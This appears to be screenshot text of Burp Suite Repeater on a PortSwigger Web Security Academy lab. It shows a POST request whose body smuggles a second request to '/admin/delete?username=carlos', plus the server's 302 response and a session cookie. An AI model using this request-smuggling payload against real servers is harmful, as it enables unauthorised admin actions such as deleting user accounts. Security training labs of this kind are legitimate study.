 Send Cancel < ▾ > ▾ Follow redirection Target: https://0ae500da036fd1368316aaa2006600b2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0ae500da036fd1368316aaa2006600b2.web-security-ac
ademy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 50
5
6 GET /admin/delete?username=carlos HTTP/1.1
7 foo: x
8
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
McTBj4bMtMcTnLZOfwyZGenuuwO10cU8; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8
Inspector
Selection 50 (0x32)
Selected text
GET /admin/delete?username=c
arlos HTTP/1.1\r \n
foo: x
Decoded from: URL encoding
GET /admin/delete?username=c
arlos HTTP/1.1\r \n
foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value